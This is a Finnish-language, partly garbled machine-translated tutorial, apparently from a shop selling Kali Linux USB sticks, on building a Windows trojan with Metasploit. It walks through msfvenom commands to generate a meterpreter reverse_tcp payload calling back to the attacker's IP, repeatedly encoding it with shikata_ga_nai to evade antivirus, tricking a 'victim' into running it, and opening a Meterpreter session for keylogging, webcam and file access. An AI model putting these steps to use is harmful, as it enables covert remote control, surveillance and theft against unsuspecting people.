Huomautus: Jos sinulla ei ole Kali Linuxia, voit ostaa valmiiksi valmiin käynnistämään USB: n Kali Linuxilla kaupastamme tai voit ostaa Kali Linuxin Amazonista.

tässä artikkelissa käytämme yhtä Kali Linuxin laajasta hakkerointityökaluvalikoimasta troijalaisen luomiseen (tunnetaan myös nimellä RAT (Etäkäyttötyökalu) hakkerointipiireissä). Riippuen työkaluista, joita käytämme, voimme päästä käsiksi uhrin tiedostoihin ja järjestelmäprosesseihin, mukaan lukien kyky tallentaa näppäilyjä tai ottaa kuvakaappaus Web-kameran kautta.

nopea esikatselu tulevasta

- päivitämme Kali Linux – Kali Linuxin ja sen työkalut kasvavat ja kehittyvät jatkuvasti. Säännöllinen päivittäminen on hyvä käytäntö.

- avaa exploit-ohjelmisto-Tässä opetusohjelmassa käytämme Metasploit-ohjelmistoa, joka luo troijalaisia tiedostoja ja antaa sinulle takaoven uhrin tietokoneelle, kun he suorittavat saastuneen tiedoston. Metasploit on esiasennettuna kaikkiin Kali-versioihin, mikä helpottaa tätä vaihetta.

- valitse hyötykuormamme-Metasploit sisältää pitkän luettelon hyötykuormista, joista jotkut soveltuvat paremmin erilaisiin tilanteisiin kuin toiset. Valitsemme monipuolisen ja tehokkaan hyötykuorman windows-koneen hakkerointiin.

- Mukauta hyötykuormaamme – hyötykuorma tarvitsee tietoja, kuten IP-osoitteemme ja kuunteluportin, kun luomme sen.

- luo hyötykuorma – kun annamme kaikki tietomme hyötykuormalle, meidän on luotava se a: na .exe-tiedosto.

- salaa hyötykuorma – virustorjuntaohjelmat saattavat napata salaamattoman hyötykuorman. Salaamalla sen vähennämme virustorjunnan mahdollisuutta.

- Vaihe 1: Päivitä ja päivitä Kali Linux

- Vaihe 2: Open exploit software

- vaihe 2.5: korjaa mahdolliset virheet

- Vaihe 3: Valitse hyötykuormamme

- Vaihe 4: muokata hyötykuorma

- Vaihe 5: Luo troijalainen

- Vaihe 6: Salaa troijalainen

- Vaihe 7: Avaa Meterpreter-istunto, jotta troijalainen voi muodostaa yhteyden takaisin sinuun

- If you are looking to create a troijalainen for Mac OSX

Vaihe 1: Päivitä ja päivitä Kali Linux

sinun pitäisi päivittää Kali Linux säännöllisesti. Jos et ole päivittänyt vähään aikaan tai olet juuri käynnistänyt sen, nyt on hyvä aika päivittää.

avaa pääte klikkaamalla yläreunassa olevaa ikkunaa ja kirjoita:

sudo apt-get updateseuraava, Kirjoita:

sudo apt-get upgradetämän pitäisi päivittää järjestelmäsi uusimpaan versioon, varmistaen, että kaikki työkalut toimivat juuri niin kuin pitääkin. Nyt voimme aloittaa.

Vaihe 2: Open exploit software

tässä artikkelissa käytämme metasploit Frameworkia. Metasploit on kaikkiin Kali Linux-koneisiin esiasennettu ohjelmisto, jonka avulla voit luoda mukautettuja hyötykuormia, jotka linkittyvät takaisin tietokoneellesi uhrin tietokoneelta. Tässä tapauksessa hyötykuorma on meidän rotta. Käyttämällä metasploit, hakkeri voi luoda hyötykuorman, tallentaa sen tiedostoon, ja huijata jotkut pahaa aavistamaton käyttäjä klikkaamalla sitä kautta social engineering. Jos et tiedä, mitä tarkoitamme sosiaalitekniikalla, ajattele kuuluisaa nigerialaista Prinssihuijausta. Ainoa ero tässä tapauksessa on se, että sen sijaan, että hakkeri huijaisi käyttäjää antamaan hänelle pankkitilitietoja, hakkeri huijaa käyttäjää klikkaamaan haitallista tiedostoa.



avaa pääte ja kirjoita kohtaan

msfvenomtämä näyttää luettelon komennoista, jotka ovat käytettävissä metasploit-palvelussa. Jos haluat nähdä käytettävissä olevat hyötykuormat, Kirjoita

msfvenom -l payloads

tämä listaa kaikki käytettävissä olevat hyötykuormat, joita voit käyttää. Kuten näette, niitä on paljon. Jos haluat nähdä muita vaihtoehtoja, voit kirjoittaa mitä tahansa muita vaihtoehtoja lueteltu ruudulla. Näet vaihtoehtoja, kuten alustat, anturit (joita käsitellään myöhemmin tässä artikkelissa), salausavaimet, huonot merkit ja monet muut.





vaihe 2.5: korjaa mahdolliset virheet

kun annat komennon hyötykuormien luettelointiin, saatat nähdä tämän virheen:

jos näet tämän, se tarkoittaa, että bundler on joko perustettu väärin tai sitä ei ole päivitetty.

Huomaa: Jos et nähnyt tätä virhettä, voit siirtyä vaiheeseen 3.



jos haluat korjata tämän, Vaihda nykyinen kansio (tiedosto) usr / share / metasploit-framework-muotoon kirjoittamalla:

cd /usr/share/metasploit-framework/juurihakemistosta. Jos teet virheen, voit kirjoittaa

cd ..palataksesi edelliseen hakemistoon tai kirjoittaa mihin tahansa hakemistoon cd: n jälkeen mennäksesi sinne.

nyt kun olemme metasploit-framework-hakemistossa, Kirjoita

gem install bundlerasentaaksesi niputtajan, kirjoita sitten

bundle installjos Niputtaja ei ole oikea versio, sinun pitäisi saada viesti, jossa kerrotaan mikä versio asennetaan (tässä tapauksessa se oli 1.17.3). Tyyppi:

gem install bundler:ja sitten Tyyppi:

gem update –system

kaiken tämän jälkeen kaiken pitäisi toimia täydellisesti.

Kirjoita

cd /rootpalataksesi juurihakemistoon.



Vaihe 3: Valitse hyötykuormamme

Tyyppi

msfvenom -l payloadsnähdäksesi hyötykuormaluettelon.

suosittelemme windows/meterpreter/reverse_tcp: n käyttöä. Sen avulla voit keylog, haistella tietoja, ja hallita tartunnan saaneen tietokoneen tiedostojärjestelmä, mikrofoni, ja webcam. Se on yksi monipuolisimmista, invasiivisia, ja tuhoisa hyötykuormia metasploit.



Vaihe 4: muokata hyötykuorma

nyt kun meillä on hyötykuorma, voimme tarkistaa mitä vaihtoehtoja meillä on. Tyyppi:

msfvenom –list-options -p nähdä, mitä voimme muuttaa noin hyödyntää ja missä hyödyntää lähettää tiedot.

näemme, että LHOST on tyhjä; tämä on, jos hyödyntää lähettää tietoja saastuneen laitteen. Useimmissa tapauksissa tämä on ip-osoitteesi.



löytääksesi ip-osoitteesi, Kirjoita

ifconfigpäätteeseen saadaksesi tämän ikkunan. Ip-osoitteesi on sanan ” inet.”Jos olet yhteydessä internetiin Ethernetin kautta, käytä IP-osoitetta osoitteessa eth0; jos olet yhteydessä langattomasti, käytä yhtä osoitteessa wlan0.

ip-Osoitteemme on lhost-parametrimme.





Vaihe 5: Luo troijalainen

nyt kun meillä on hyötykuorma, ip-osoite ja portin numero, meillä on kaikki tarvitsemamme tiedot. Kirjoita:

msfvenom -p LHOST= LPORT= -f > tiedostotyypin tulee olla exe ja polun tulee olla tiedostonimi (varmista, että tiedostopääte nimen jälkeen ja Tiedostotyyppi täsmäävät). Varmista erityisesti, ettet paina enteriä ennen kuin laitat ”>”, koska tämä ajaa haavoittuvuutta omalla laitteellasi.

jos katsomme tiedostojamme käyttäen ls: ää, huomaamme, että uusi tiedostomme ponnahtaa esiin.



Vaihe 6: Salaa troijalainen

koska windows/meterpreter / reverse_tcp on yleinen haavoittuvuus, monet virustorjuntaohjelmat havaitsevat sen. Voimme kuitenkin salata ohjelman niin, että virustorjunta ei saa sitä kiinni. Mukana metasploit on pitkä lista salauslaitteita. Tyyppi:



msfvenom -l encoders to see a list of them.Once you choose the encryption you want (we recommend x86/shikata_ga_nai), you can encrypt it multiple times when you type in the command to make the exploit. Encrypting the file multiple times helps prevent antivirus programs from catching your virus. Type in:

msfvenom -p LHOST= LPORT= -e -i -f >

nyt olemme tehneet troijalaisen viruksen, joka on salattu ja vaikeampi tunnistaa virustorjuntaohjelmalla. Jos kirjoitamme ’l’ katsoaksemme tiedostojamme, näemme…

uusi troijalainen on tiedostoissamme.

Vaihe 7: Avaa Meterpreter-istunto, jotta troijalainen voi muodostaa yhteyden takaisin sinuun

tässä vaiheessa, katso kuinka Meterpreteriä käytetään troijalaista ohjattaessa. Varmista, että käytät ip-osoitettasi (Kali-tietokoneen ip-osoite ja se, jota käytit troijalaisen luomisessa) ja käytät myös samaa hyödyntämistä: windows / meterpreter / reverse_tcp

If you are looking to create a troijalainen for Mac OSX

- How to use Macphish on Kali Linux to create a troijalainen on a Mac

-

How to hack a Mac using a troijalainen in Kali Linux

lopuksi:

- päivitimme Kali Linuxin, jotta kaikki toimisi.

- loimme hyötykuorman metasploitissa IP-osoitteemme ja kuunteluporttimme parametreina.

- odotimme uhrin ajavan troijalaisen, joka puolestaan mahdollisti etäyhteyden uhrin tietokoneeseen ja tiedostojärjestelmään.

jos haluat kokeilla tätä itse, mutta sinulla ei ole käytössäsi Kali Linuxia, voit ostaa Kali Linuxin sisältävän Live-USB: n täältä.